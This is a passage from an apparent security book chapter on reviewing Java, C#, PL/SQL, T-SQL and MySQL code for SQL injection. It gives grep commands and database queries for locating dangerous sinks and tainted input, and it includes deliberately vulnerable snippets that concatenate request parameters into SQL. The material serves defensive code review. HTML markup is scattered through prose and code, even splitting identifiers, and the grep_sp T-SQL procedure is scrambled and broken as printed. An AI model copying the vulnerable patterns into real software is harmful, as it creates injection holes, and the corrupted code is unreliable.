filename: src/<strong>SQL</strong>Vuln.java<br />
line: 89<br />
match: ResultSet rs = statement.executeQuery(sql);<br />
filename: src/<strong>SQL</strong>Vuln.java<br />
line: 139<br />
match: statement.executeUpdate(sql);<br />
filename: src/<strong>SQL</strong>Vuln.java<br />
line: 209<br />
match: ResultSet rs = statement.executeQuery("SELECT field FROM<br />
table WHERE field = " + request.getParameter("input"));
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 115<br />
Lines 89 <strong>and</strong> 139 warrant further investigation because you do not know the value<br />
of the sql variable. It probably contains an <strong>SQL</strong> statement to execute, but you do not<br />
know whether it was built using user input or whether it is tainted. So, at this stage you<br />
cannot say whether a vulnerability exists. You need to trace the sql variable. However,<br />
you can see that on line 209 an <strong>SQL</strong> statement is built from user-controlled input.<br />
The statement does not validate the value of the input parameter submitted via an HTTP<br />
Web form, so it is tainted. You can state that line 209 is vulnerable to <strong>SQL</strong> injection.<br />
However, you need to work a little harder to investigate lines 89 <strong>and</strong> 139. You could try the<br />
following grep comm<strong>and</strong> to identify points in the code where a dynamic <strong>SQL</strong> statement is<br />
built <strong>and</strong> assigned to the sql variable:<br />
$ grep –i -r -n "sql =.*\"\(SELECT\|UPDATE\|INSERT\|DROP\)" src/ | awk -F :<br />
'{print "filename: "$1"\nline: "$2"\nmatch: "$3"\n\n"}'<br />
filename: src/<strong>SQL</strong>Vuln.java<br />
line: 88<br />
match: String sql = ("SELECT field FROM table WHERE field = " + request.<br />
getParameter("input"));<br />
filename: src/<strong>SQL</strong>Vuln.java<br />
line: 138<br />
match: String sql = ("INSERT INTO table VALUES field = (" + request.getParameter<br />
("input") + ") WHERE field = " + request.getParameter("more-input") + ");<br />
You can see that on lines 88 <strong>and</strong> 138 an <strong>SQL</strong> statement is built from user-controlled<br />
input. The statement does not validate the value of the parameters submitted via an HTTP<br />
Web form. You have now traced the user input through the application, have been able<br />
to make informed decisions about whether a vulnerability exists, <strong>and</strong> are in a position to<br />
provide evidence to support your claims.<br />
If you want to identify sink sources so that you can effectively trace tainted data back to<br />
its origin you can use the following comm<strong>and</strong>:<br />
$ grep -r -n "getParameter(\|getParameterValues(\|getQueryString(\|getHeader<br />
(\|getHeaders(\|getRequestedSessionId(\|getCookies(\|getValue(" src/ | awk -F :<br />
'{print "filename: "$1"\nline: "$2"\nmatch: "$3"\n\n"}'<br />
Now that you are well versed in reviewing PHP <strong>and</strong> Java code for <strong>SQL</strong> injection<br />
vulnerabilities, it’s time to test your skills by applying the same techniques to a C# application.<br />
Following Data in C#<br />
You can use the following comm<strong>and</strong> to recursively search a directory of C# source files for<br />
the use of SqlComm<strong>and</strong>( ), SqlParameter( ), OleDbComm<strong>and</strong>( ), OleDbParameter( ),<br />
OracleComm<strong>and</strong>( ), OracleParameter( ), OdbcComm<strong>and</strong>( ), <strong>and</strong> OdbcParameter( ):<br />
$ grep -r -n "SqlComm<strong>and</strong>(\|SqlParameter(\|OleDbComm<strong>and</strong>(\|OleDbParameter<br />
(\|OracleComm<strong>and</strong>(\|OracleParameter(\|OdbcComm<strong>and</strong>(\|OdbcParameter(" src/ | awk -F :<br />
'{print "filename: "$1"\nline: "$2"\nmatch: "$3"\n\n"}'
116 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
filename: src/<strong>SQL</strong>iMS<strong>SQL</strong>Vuln.cs<br />
line: 29<br />
match: SqlComm<strong>and</strong> comm<strong>and</strong> = new SqlComm<strong>and</strong>("SELECT * FROM table WHERE field =<br />
'" + request.getParameter("input") + "'", conn);<br />
filename: src/<strong>SQL</strong>iOracleVuln.cs<br />
line: 69<br />
match: OracleComm<strong>and</strong> comm<strong>and</strong> = new OracleComm<strong>and</strong>(sql, conn);<br />
Line 69 warrants further investigation, as you do not know the value of the sql variable.<br />
It probably contains an <strong>SQL</strong> statement to execute, but you do not know whether it was<br />
built using user input or whether it is tainted. So, at this stage you cannot say whether a<br />
vulnerability exists. You need to trace the sql variable. However, you can see that on line<br />
29 an <strong>SQL</strong> statement is built from user-controlled input. The statement does not validate<br />
the value of the input parameter submitted via an HTTP Web form, so it is tainted. You can<br />
state that line 29 is vulnerable to <strong>SQL</strong> injection. However, you need to work a little harder<br />
to investigate line 69. You could try the following grep comm<strong>and</strong> to identify points in the<br />
code where a dynamic <strong>SQL</strong> statement is built <strong>and</strong> assigned to the sql variable:<br />
$ grep –i -r -n "sql =.*\"\(SELECT\|UPDATE\|INSERT\|DROP\)" src/ | awk -F :<br />
'{print "filename: "$1"\nline: "$2"\nmatch: "$3"\n\n"}'<br />
filename: src/<strong>SQL</strong>iOracleVuln.cs<br />
line: 68<br />
match: String sql = "SELECT * FROM table WHERE field = '" + request.<br />
getParameter("input") + "'";<br />
You can see that on line 68 an <strong>SQL</strong> statement is built from user-controlled input.<br />
The statement does not validate the value of the parameter submitted via an HTTP Web<br />
form <strong>and</strong> is tainted. You have now traced the user input through the application, you have<br />
been able to make informed decisions about whether a vulnerability exists, <strong>and</strong> you are<br />
in a position to provide evidence to support your claims.<br />
If you want to identify sink sources so that you can effectively trace tainted data back to<br />
its origin, you can use the following comm<strong>and</strong>:<br />
$ grep -r -n "HttpCookieCollection\|Form\|Headers\|Params\|QueryString\|<br />
ServerVariables\|Url\|UserAgent\|UserHostAddress\|UserHostName" src/ | awk -F :<br />
'{print "filename: "$1"\nline: "$2"\nmatch: "$3"\n\n"}'<br />
In real life, you may have to amend the grep strings several times, rule out findings due<br />
to the ambiguous naming schemes in use by a given developer, <strong>and</strong> follow the execution<br />
flow through the application, perhaps having to analyze numerous files, includes, <strong>and</strong> classes.<br />
However, the techniques you learned here should be very useful in your endeavors.
Reviewing<br />
PL/<strong>SQL</strong> <strong>and</strong> T-<strong>SQL</strong> Code<br />
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 117<br />
Oracle PL/<strong>SQL</strong> <strong>and</strong> Microsoft Transact-<strong>SQL</strong> (T-<strong>SQL</strong>) code is very different <strong>and</strong> in most<br />
cases more insecure than conventional programming code such as PHP, .NET, Java, <strong>and</strong> the<br />
like. For example, Oracle has historically suffered from multiple PL/<strong>SQL</strong> injection<br />
vulnerabilities in code within the built-in database packages that are shipped by default with<br />
the database product. PL/<strong>SQL</strong> code executes with the privleges of the definer, <strong>and</strong> therefore<br />
has been a popular target for attackers looking for a reliable way to elevate their privileges.<br />
So much so that Oracle itself has ironically published a paper dedicated to educating<br />
developers on how to produce secure PL/<strong>SQL</strong> (www.oracle.com/technology/tech/pl_sql/<br />
pdf/how_to_write_injection_proof_plsql.pdf). However, a stored procedure can run either<br />
with the rights of the caller (authid current_user) or with the rights of the procedure’s owner<br />
(authid definer). You can specify this behavior with the authid clause when creating a procedure.<br />
Programming code such as T-<strong>SQL</strong> <strong>and</strong> PL/<strong>SQL</strong> is not usually made available to you in<br />
h<strong>and</strong>y text files, though. To analyze the source of a PL/<strong>SQL</strong> procedure you have two<br />
options. The first is to export the source code from the database. To achieve this you can use<br />
the dbms_metadata package. You can use the following <strong>SQL</strong>*Plus script to export the Data<br />
Definition Language (DDL) statements from the Oracle database. DDL statements are <strong>SQL</strong><br />
statements that define or alter a data structure such as a table. Hence, a typical DDL<br />
statement is create table or alter table.<br />
-- Purpose: A PL/<strong>SQL</strong> script to export the DDL code for all database objects<br />
-- Version: v 0.0.1<br />
-- Works against: Oracle 9i, 10g <strong>and</strong> 11g<br />
-- Author: Alex<strong>and</strong>er Kornbrust of Red-Database-Security GmbH<br />
--<br />
set echo off feed off pages 0 trims on term on trim on linesize 255 long 500000<br />
head off<br />
--<br />
execute DBMS_METADATA.SET_TRANSFORM_PARAM(DBMS_METADATA.SESSION_<br />
TRANSFORM,'STORAGE',false);<br />
spool getallunwrapped.sql<br />
--<br />
select 'spool ddl_source_unwrapped.txt' from dual;<br />
--<br />
-- create a <strong>SQL</strong> scripts containing all unwrapped objects<br />
select 'select dbms_metadata.get_ddl('''||object_type||''','''||object_name||''','''||<br />
owner||''') from dual;'<br />
from (select * from all_objects where object_id not in( select o.obj# from source$ s,<br />
obj$ o,user$ u where ((lower(s.source) like '%function%wrapped%') or (lower<br />
(s.source) like '%procedure%wrapped%') or (lower(s.source) like '%package%wrapped%'))<br />
<strong>and</strong> o.obj#=s.obj# <strong>and</strong> u.user#=o.owner#))
118 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
where object_type in ('FUNCTION', 'PROCEDURE', 'PACKAGE', 'TRIGGER') <strong>and</strong> owner in<br />
('SYS')<br />
order by owner,object_type,object_name;<br />
--<br />
-- spool a spool off into the spool file.<br />
select 'spool off' from dual;<br />
spool off<br />
--<br />
-- generate the DDL_source<br />
--<br />
@getallunwrapped.sql<br />
quit<br />
The second option available to you is to construct your own <strong>SQL</strong> statements to search<br />
the database for interesting PL/<strong>SQL</strong> code. Oracle stores PL/<strong>SQL</strong> source code within the<br />
ALL_SOURCE <strong>and</strong> DBA_SOURCE views; that is, if the code has not been obfuscated<br />
(obfuscation is a technique used to convert human-readable text into a format that is not<br />
easily read). You can do this by accessing the TEXT column from within one of the two<br />
views. Of immediate interest should be any code that utilizes the execute immediate or dbms_sql<br />
function. Oracle PL/<strong>SQL</strong> is case-insensitive, so the code you are searching could be<br />
constructed as EXECUTE, execute, or ExEcUtE, <strong>and</strong> so forth. Therefore, be sure to use the<br />
lower(text) function within your query. This converts the value of text to lowercase so that<br />
your LIKE statement will match all of these eventualities. If unvalidated input is passed to<br />
these functions, just like within the previous application programming language examples,<br />
it may be possible to inject arbitrary <strong>SQL</strong> statements. You can use the following <strong>SQL</strong><br />
statement to obtain the source for PL/<strong>SQL</strong> code:<br />
SELECT owner AS Owner, name AS Name, type AS Type, text AS Source FROM<br />
dba_source WHERE ((LOWER(Source) LIKE '%immediate%') OR (LOWER(Source) LIKE<br />
'%dbms_sql')) AND owner='PL<strong>SQL</strong>';<br />
Owner Name Type Source<br />
---------------------------------------------------------------<br />
PL<strong>SQL</strong> D<strong>SQL</strong> PROCEDURE execute immediate(param);<br />
Owner Name Type Source<br />
-----------------------------------------------------------------------------<br />
PL<strong>SQL</strong> EXAMPLE1 PROCEDURE execute immediate('select count(*) from<br />
'||param) into i;<br />
Owner Name Type Source<br />
--------------------------------------------------------------------------------<br />
PL<strong>SQL</strong> EXAMPLE2 PROCEDURE execute immediate('select count(*) from<br />
all_users where user_id='||param) into i;
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 119<br />
The output from the search query has presented three very likely c<strong>and</strong>idates for closer<br />
inspection. The three statements are vulnerable because user-controlled data is passed to the<br />
dangerous functions without being validated. However, similar to application developers,<br />
database administrators (DBAs) often first copy parameters to locally declared variables.<br />
To search for PL/<strong>SQL</strong> code blocks that copy parameter values into dynamically created <strong>SQL</strong><br />
strings you can use the following <strong>SQL</strong> statement:<br />
SELECT owner AS Owner, name AS Name, type AS Type, text AS Source FROM<br />
dba_source where lower(Source) like '%:=%||%''%';<br />
Owner Name Type Source<br />
------------------------------------------------------------------------------<br />
SYSMAN SP_ StoredProcedure Procedure sql := 'SELECT field FROM table WHERE<br />
field = ''' || input || '''';<br />
The preceding <strong>SQL</strong> statement has found a package that dynamically creates an <strong>SQL</strong><br />
statement from user-controlled input. It would be worth taking a closer look at this package.<br />
You can use the following <strong>SQL</strong> statement to dump the source for the package so that you<br />
can inspect things a little more closely:<br />
SELECT text AS Source FROM dba_source WHERE name='SP_STORED_PROCEDURE' AND<br />
owner='SYSMAN' order by line;<br />
Source<br />
-------------------------------------------------------------------------<br />
1 CREATE OR REPLACE PROCEDURE SP_ StoredProcedure (input IN VARCHAR2) AS<br />
2 sql VARCHAR2;<br />
3 BEGIN<br />
4 sql := 'SELECT field FROM table WHERE field = ''' || input || '''';<br />
5 EXECUTE IMMEDIATE sql;<br />
6 END;<br />
In the preceding case, the input variable is taken directly from the user input <strong>and</strong><br />
concatenated with the <strong>SQL</strong> string sql. The <strong>SQL</strong> string is passed to the EXECUTE function<br />
as a parameter <strong>and</strong> is executed. The preceding Oracle stored procedure is vulnerable to <strong>SQL</strong><br />
injection even though the user input is passed to it as a parameter.<br />
You can use the following PL/<strong>SQL</strong> script to search all PL/<strong>SQL</strong> code in the database to<br />
find code that is potentially vulnerable to <strong>SQL</strong> injection. You will need to closely scrutinize<br />
the output, but it should help you narrow your search.<br />
-- Purpose: A PL/<strong>SQL</strong> script to search the DB for potentially vulnerable<br />
-- PL/<strong>SQL</strong> code<br />
-- Version: v 0.0.1<br />
-- Works against: Oracle 9i, 10g <strong>and</strong> 11g<br />
-- Author: Alex<strong>and</strong>er Kornbrust of Red-Database-Security GmbH<br />
--<br />
select distinct a.owner,a.name,b.authid,a.text <strong>SQL</strong>TEXT
120 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
from all_source a,all_procedures b<br />
where (<br />
lower(text) like '%execute%immediate%(%||%)%'<br />
or lower(text) like '%dbms_sql%'<br />
or lower(text) like '%grant%to%'<br />
or lower(text) like '%alter%user%identified%by%'<br />
or lower(text) like '%execute%immediate%''%||%'<br />
or lower(text) like '%dbms_utility.exec_ddl_statement%'<br />
or lower(text) like '%dbms_ddl.create_wrapped%'<br />
or lower(text) like '%dbms_hs_passthrough.execute_immediate%'<br />
or lower(text) like '%dbms_hs_passthrough.parse%'<br />
or lower(text) like '%owa_util.bind_variables%'<br />
or lower(text) like '%owa_util.listprint%'<br />
or lower(text) like '%owa_util.tableprint%'<br />
or lower(text) like '%dbms_sys_sql.%'<br />
or lower(text) like '%ltadm.execsql%'<br />
or lower(text) like '%dbms_prvtaqim.execute_stmt%'<br />
or lower(text) like '%dbms_streams_rpc.execute_stmt%'<br />
or lower(text) like '%dbms_aqadm_sys.execute_stmt%'<br />
or lower(text) like '%dbms_streams_adm_utl.execute_sql_string%'<br />
or lower(text) like '%initjvmaux.exec%'<br />
or lower(text) like '%dbms_repcat_sql_utl.do_sql%'<br />
or lower(text) like '%dbms_aqadm_syscalls.kwqa3_gl_executestmt%'<br />
)<br />
<strong>and</strong> lower(a.text) not like '% wrapped%'<br />
<strong>and</strong> a.owner=b.owner<br />
<strong>and</strong> a.name=b.object_name<br />
<strong>and</strong> a.owner not in ('OLAPSYS','ORACLE_OCM','CTXSYS','OUTLN','SYSTEM','EXFSYS',<br />
'MDSYS','SYS','SYSMAN','WKSYS','XDB','FLOWS_040000','FLOWS_030000','FLOWS_030100',<br />
'FLOWS_020000','FLOWS_020100','FLOWS020000','FLOWS_010600','FLOWS_010500',<br />
'FLOWS_010400')<br />
order by 1,2,3<br />
To analyze the source of a T-<strong>SQL</strong> procedure from within a Microsoft <strong>SQL</strong> Server<br />
database prior to Microsoft <strong>SQL</strong> Server 2008 you can use the sp_helptext stored procedure.<br />
The sp_helptext stored procedure displays the definition that is used to create an object in<br />
multiple rows. Each row contains 255 characters of the T-<strong>SQL</strong> definition. The definition<br />
resides in the definition column in the sys.sql_modules catalog view. For example, you can use<br />
the following <strong>SQL</strong> statement to view the source code of a stored procedure:<br />
EXEC sp_helptext SP_StoredProcedure;<br />
CREATE PROCEDURE SP_StoredProcedure @input varchar(400) = NULL AS<br />
DECLARE @sql nvarchar(4000)
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 121<br />
SELECT @sql = 'SELECT field FROM table WHERE field = ''' + @input + ''''<br />
EXEC (@sql)<br />
In the preceding example, the @input variable is taken directly from the user input <strong>and</strong><br />
concatenated with the <strong>SQL</strong> string (@sql). The <strong>SQL</strong> string is passed to the EXEC function<br />
as a parameter <strong>and</strong> is executed. The preceding Microsoft <strong>SQL</strong> Server stored procedure is<br />
vulnerable to <strong>SQL</strong> injection even though the user input is being passed to it as a parameter.<br />
Two comm<strong>and</strong>s that you can use to invoke dynamic <strong>SQL</strong> are sp_executesql <strong>and</strong> EXEC( ).<br />
EXEC( ) has been around since <strong>SQL</strong> 6.0; however, sp_executesql was added in <strong>SQL</strong> 7. sp_executesql<br />
is a built-in stored procedure that takes two predefined parameters <strong>and</strong> any number of<br />
user-defined parameters. The first parameter, @stmt, is m<strong>and</strong>atory <strong>and</strong> contains a batch of<br />
one or more <strong>SQL</strong> statements. The data type of @stmt is ntext in <strong>SQL</strong> 7 <strong>and</strong> <strong>SQL</strong> 2000, <strong>and</strong><br />
nvarchar(MAX) in <strong>SQL</strong> 2005 <strong>and</strong> later. The second parameter, @params, is optional. EXEC( )<br />
takes one parameter which is an <strong>SQL</strong> statement to execute. The parameter can be a<br />
concatenation of string variables <strong>and</strong> string literals. The following is an example of a<br />
vulnerable stored procedure that uses the sp_executesql stored procedure:<br />
EXEC sp_helptext SP_StoredProcedure_II;<br />
CREATE PROCEDURE SP_StoredProcedure_II (@input nvarchar(25))<br />
AS<br />
DECLARE @sql nvarchar(255)<br />
SET @sql = 'SELECT field FROM table WHERE field = ''' + @input + ''''<br />
EXEC sp_executesql @sql<br />
You can use the following T-<strong>SQL</strong> comm<strong>and</strong> to list all of the stored procedures<br />
on the database:<br />
SELECT name FROM dbo.sysobjects WHERE type ='P' ORDER BY name asc<br />
You can use the following T-<strong>SQL</strong> script to search all stored procedures within an <strong>SQL</strong><br />
Server database server (note that this does not work on <strong>SQL</strong> Server 2008) to find<br />
T-<strong>SQL</strong> code that is potentially vulnerable to <strong>SQL</strong> injection. You will need to closely scrutinize<br />
the output, but it should help you narrow your search.<br />
-- Description: A T-<strong>SQL</strong> script to search the DB for potentially vulnerable<br />
-- T-<strong>SQL</strong> code<br />
-- @text – search string '%text%'<br />
-- @dbname − database name, by default all databases will be searched<br />
--<br />
ALTER PROCEDURE [dbo].[grep_sp]<br />
@text varchar(250),<br />
@dbname varchar(64) = null<br />
AS BEGIN<br />
SET NOCOUNT ON;
122 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
if @dbname is null<br />
begin<br />
end<br />
else<br />
--enumerate all databases.<br />
DECLARE #db CURSOR FOR Select Name from master…sysdatabases<br />
declare @c_dbname varchar(64)<br />
OPEN #db FETCH #db INTO @c_dbname<br />
while @@FETCH_STATUS -1<br />
begin<br />
end<br />
execute find_text_in_sp @text, @c_dbname<br />
FETCH #db INTO @c_dbname<br />
CLOSE #db DEALLOCATE #db<br />
begin<br />
declare @sql varchar(250)<br />
--create the find like comm<strong>and</strong><br />
select @sql = 'select ''' + @dbname + ''' as db, o.name,m.definition '<br />
select @sql = @sql + ' from '+@dbname+'.sys.sql_modules m '<br />
select @sql = @sql + ' inner join '+@dbname+'…sysobjects o on<br />
m.object_id=o.id'<br />
END<br />
end<br />
select @sql = @sql + ' where [definition] like ''%'+@text+'%'''<br />
execute (@sql)<br />
Make sure you drop the procedure when you’re finished! You can invoke the stored<br />
procedure like so:<br />
execute grep_sp 'sp_executesql';<br />
execute grep_sp 'EXEC';<br />
You can use the following T-<strong>SQL</strong> comm<strong>and</strong> to list user-defined stored procedures on an<br />
<strong>SQL</strong> Server 2008 database:<br />
SELECT name FROM sys.procedures ORDER BY name asc<br />
You can use the following T-<strong>SQL</strong> script to search all stored procedures within an <strong>SQL</strong><br />
Server 2008 database server <strong>and</strong> print their source, if the respective line is uncommented.<br />
You will need to closely scrutinize the output, but it should help you narrow your search.<br />
DECLARE @name VARCHAR(50) -- database name<br />
DECLARE db_cursor CURSOR FOR<br />
SELECT name FROM sys.procedures;<br />
OPEN db_cursor
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 123<br />
FETCH NEXT FROM db_cursor INTO @name<br />
WHILE @@FETCH_STATUS = 0<br />
BEGIN<br />
print @name<br />
-- uncomment the line below to print the source<br />
-- sp_helptext ''+ @name + ''<br />
FETCH NEXT FROM db_cursor INTO @name<br />
END<br />
CLOSE db_cursor<br />
DEALLOCATE db_cursor<br />
There are two My<strong>SQL</strong>-specific statements for obtaining information about stored procedures.<br />
The first one, SHOW PROCEDURE STATUS, will output a list of stored procedures<br />
<strong>and</strong> some information (Db, Name, Type, Definer, Modified, Created, Security_type, Comment)<br />
about them. The output from the following comm<strong>and</strong> has been modified for readability:<br />
mysql> SHOW procedure STATUS;<br />
| victimDB | SP_StoredProcedure_I | PROCEDURE | root@localhost | DEFINER<br />
| victimDB | SP_StoredProcedure_II | PROCEDURE | root@localhost | DEFINER<br />
| victimDB | SP_StoredProcedure_III | PROCEDURE | root@localhost | DEFINER<br />
The second comm<strong>and</strong>, SHOW CREATE PROCEDURE sp_name, will output the<br />
source of the procedure:<br />
mysql> SHOW CREATE procedure SP_StoredProcedure_I \G<br />
*************************** 1. row ******************************<br />
Procedure: SP_ StoredProcedure<br />
sql_mode:<br />
CREATE Procedure: CREATE DEFINER='root'@'localhost' PROCEDURE SP_<br />
StoredProcedure (input varchar(400))<br />
BEGIN<br />
SET @param = input;<br />
SET @sql = concat('SELECT field FROM table WHERE field=',@param);<br />
PREPARE stmt FROM @sql;<br />
EXECUTE stmt;<br />
DEALLOCATE PREPARE stmt;<br />
End<br />
Of course, you can also obtain information regarding all stored routines by querying<br />
the information_schema database. For a database named dbname, use this query on the<br />
INFORMATION_SCHEMA.ROUTINES table:<br />
SELECT ROUTINE_TYPE, ROUTINE_NAME<br />
FROM INFORMATION_SCHEMA.ROUTINES<br />
WHERE ROUTINE_SCHEMA='dbname';
124 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
Automated Source Code Review<br />
As previously stated, performing a manual code review is a long, tedious, <strong>and</strong> laborious<br />
process that requires becoming very familiar with the application source code as well as<br />
learning all of the intricacies of each application reviewed. In this chapter, you learned how<br />
you should approach the task in a methodical way <strong>and</strong> how you can make extensive use of<br />
comm<strong>and</strong>-line search utilities to narrow the focus of a review, saving valuable time. However,<br />
you will still have to spend a lot of time looking at the source code inside text editors or<br />
within your chosen IDE. Even with a mastery of freely available comm<strong>and</strong>-line utilities,<br />
a source code review is a daunting task. So, wouldn’t it be much nicer to automate the<br />
process, perhaps even using a tool that would generate an aesthetically pleasing report? Well,<br />
yes it would, but you should be aware that automated tools can produce a large number of<br />
false positives (a false positive is when a tool reports incorrectly that a vulnerability exists,<br />
when in fact one does not) or false negatives (a false negative is when a tool does not report<br />
that a vulnerability exists, when in fact one does). False positives lead to distrust in the tool<br />
<strong>and</strong> lots of time being spent verifying results, whereas false negatives result in a situation<br />
where vulnerabilities may go undiscovered <strong>and</strong> a false sense of security.<br />
Some automated tools use regular expression string matching to identify sinks<br />
(security-sensitive functions) <strong>and</strong> nothing more. There are tools that can identify sinks that<br />
directly pass tainted (untrusted) data as parameters to sinks. And there are tools that combine<br />
these capabilities with the ability to also identify sink sources (points in the application<br />
where untrusted data originates). Several of these tools simply rely on the same strategy as<br />
we have just discussed, that is, relying heavily on grep-like syntax searches <strong>and</strong> regular<br />
expressions to locate the use of dangerous functions <strong>and</strong>, in some cases, simply highlighting<br />
code that incorporates dynamic <strong>SQL</strong> string-building techniques. These static string-matching<br />
tools are incapable of accurately mapping data flows or following execution paths. String<br />
pattern matching can lead to false positives, as some of the tools used to perform the pattern<br />
matching are unable to make distinctions between comments in code <strong>and</strong> actual sinks.<br />
In addition, some regular expressions may match code that is named similarly to the target<br />
sinks. For example, a regular expression that attempts to match the mysql_query() function as<br />
a sink may also flag the following lines of code:<br />
// validate your input if using mysql_query()<br />
$result = MyCustomFunctionToExec_mysql_query($sql);<br />
$result = mysql_query($sql);<br />
To counter this, some tools implement an approach known as lexical analysis. Lexical<br />
analysis is the process of taking an input string of characters (such as the source code of a<br />
computer program) <strong>and</strong> producing a sequence of symbols called lexical tokens, or just tokens,<br />
which may be h<strong>and</strong>led more easily by a parser. These tools preprocess <strong>and</strong> tokenize source<br />
files (the same first steps a compiler would take) <strong>and</strong> then match the tokens against a library<br />
of security-sensitive functions. Programs performing lexical analysis are often referred to as
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 125<br />
lexical analyzers. Lexical analysis is necessary to reliably distinguish variables from functions<br />
<strong>and</strong> to identify function arguments.<br />
Some source code analyzers, such as those that operate as plug-ins to an IDE, often<br />
make use of an abstract syntax tree (AST). An AST is a tree representation of the simplified<br />
syntactic structure of source code. You can use an AST to perform a deeper analysis of the<br />
source elements to help track data flows <strong>and</strong> identify sinks <strong>and</strong> sink sources.<br />
Another method that some source code analyzers implement is data flow analysis,<br />
a process for collecting information about the use, definition, <strong>and</strong> dependencies of data in<br />
programs. The data flow analysis algorithm operates on a control flow graph (CFG) generated<br />
from the AST. You can use a CFG to determine the parts of a program to which a particular<br />
value assigned to a variable might propagate. A CFG is a representation, using graph notation,<br />
of all paths that might be traversed through a program during its execution.<br />
At the time of this writing, automated tools incorporate three distinct methods of<br />
analysis: string-based pattern matching, lexical token matching, <strong>and</strong> data flow analysis via<br />
an AST <strong>and</strong>/or a CFG. Automated static code analysis tools can be very useful in helping<br />
security consultants identify dangerous coding behaviors that incorporate security-sensitive<br />
functions or sinks, <strong>and</strong> make the task of identifying sink sources by tracing tainted data back<br />
to its origin (entry point) much simpler. However, you should not rely blindly on their<br />
results. Although in some ways they are an improvement over manual techniques, they should<br />
be used by security-conscientious developers or skilled <strong>and</strong> knowledgeable security consultants<br />
who can contextualize their findings <strong>and</strong> make an informed decision on their validity.<br />
I also recommend that you use any automated tool in conjunction with at least one other<br />
tool as well as a manual investigation of the code utilizing the techniques presented in this<br />
chapter. This combined approach will give you the highest level of confidence in your<br />
findings <strong>and</strong> allow you to eradicate the majority of false positives as well as help you identify<br />
false negatives. These tools don’t eliminate the need for a human reviewer; a certain level of<br />
security acumen is required to use the tools correctly. Web application programming languages<br />
are rich, expressive languages that you can use to build anything, <strong>and</strong> analyzing arbitrary<br />
code is a difficult job that requires a lot of context. These tools are more like spell checkers<br />
or grammar checkers; they don’t underst<strong>and</strong> the context of the code or the application <strong>and</strong><br />
can miss many important security issues.<br />
Yet Another Source<br />
Code Analyzer (YASCA)<br />
YASCA is an open source program which looks for security vulnerabilities <strong>and</strong> code-quality<br />
issues in program source code. It analyses PHP, Java, C/C++, <strong>and</strong> JavaScript (by default) for<br />
security <strong>and</strong> code-quality issues. YASCA is extensible via a plug-in-based architecture.<br />
It integrates other open source programs such as FindBugs (http://findbugs.sourceforge.net),<br />
PMD (http://pmd.sourceforge.net), <strong>and</strong> Jlint (http://artho.com/jlint). You can use the tool
126 Chapter 3 • Reviewing Code for <strong>SQL</strong> <strong>Injection</strong><br />
to scan other languages by writing rules or integrating external tools. It is a comm<strong>and</strong>-line<br />
tool, with reports being generated in HTML, CSV, XML, <strong>and</strong> other formats. By default,<br />
Version 1.1 of the tool failed to find the majority of potentially dangerous functions for<br />
PHP, Java, or .NET that could lead to an <strong>SQL</strong> injection vulnerability. The tool flags the use<br />
of potentially dangerous functions when they are used in conjunction with input that is<br />
taken directly from an HTTP request (low-hanging fruit) for JSP files; however, by default,<br />
it did not identify the same issues in PHP or C# files. I sent a number of test cases to the<br />
author to help him improve the tool, <strong>and</strong> the next release (Version 1.2) included a number<br />
of improved regular expression strings as well as Pixy (http://pixybox.seclab.tuwien.ac.at/<br />
pixy). The tool still isn’t perfect; however, the developer is committed to improving it <strong>and</strong> is<br />
looking into integrating the tool with LAPSE (http://suif.stanford.edu/∼ livshits/work/<br />
lapse/index.html). If you can’t wait that long you can easily extend the tool by writing your<br />
own custom rule files.<br />
■■<br />
■■<br />
■■<br />
■■<br />
Pixy<br />
URL: www.yasca.org<br />
Language: Write your own configuration file <strong>and</strong> regular expressions for any<br />
language<br />
Platforms: Windows <strong>and</strong> Linux<br />
Price: Free<br />
Pixy is a free Java program that performs automatic scans of PHP 4 source code, aimed at<br />
the detection of cross-site scripting (XSS) <strong>and</strong> <strong>SQL</strong> injection vulnerabilities. Pixy analyzes<br />
the source code for tainted variables. The tool then traces the flow of the data through the<br />
application until it reaches a dangerous function. It is also capable of identifying when a<br />
variable is no longer tainted (i.e., it has been passed through a sanitization routine). Pixy also<br />
draws dependency graphs for tainted variables. The graphs are very useful for underst<strong>and</strong>ing<br />
a vulnerability report. With dependency graphs, you can trace the causes of warnings back to<br />
the source very easily. However, Pixy fails to identify <strong>SQL</strong> injection vulnerabilities within<br />
the mysql_db_query(), ociexecute(), <strong>and</strong> odbc_exec() functions. Nonetheless, it is easy to write<br />
your own configuration file. For example, you can use the following sink file to search for<br />
the mysql_db_query() function:<br />
# mysql_db_query <strong>SQL</strong> injection configuration file for user-defined sink<br />
sinkType = sql<br />
mysql_db_query = 0<br />
I feel that Pixy is one of the best tools available for reviewing PHP source code for <strong>SQL</strong><br />
injection vulnerabilities; however, it currently supports only PHP 4.
■■<br />
■■<br />
■■<br />
■■<br />
URL: http://pixybox.seclab.tuwien.ac.at/pixy<br />
Language: PHP (Version 4 only)<br />
Platforms: Windows <strong>and</strong> Linux<br />
Price: Free<br />
AppCodeScan<br />
Reviewing Code for <strong>SQL</strong> <strong>Injection</strong> • Chapter 3 127<br />
AppCodeScan is a tool you can use to scan source code for a number of vulnerabilities, one of<br />
which is <strong>SQL</strong> injection. It uses regular expression string matching to identify potentially<br />
dangerous functions <strong>and</strong> strings in the code base <strong>and</strong> comes with a number of configuration files.<br />
The tool does not positively identify the existence of a vulnerability. It merely identifies the usage<br />
of functions that could lead to the presence of a vulnerability. You can also use AppCodeScan to<br />
identify entry points into the application. Also very useful is the ability to trace parameters<br />
through the code base. This tool runs on the .NET Framework <strong>and</strong> at the time of this writing<br />
was still in initial beta state. It will be a favorite for those who prefer working in a GUI as<br />
apposed to the comm<strong>and</strong> line. Configuration files are simple to write <strong>and</strong> modify. Here is the<br />
default regular expression for detecting potential <strong>SQL</strong> injection vulnerabilities in .NET code:<br />
#Scanning for <strong>SQL</strong> injections<br />
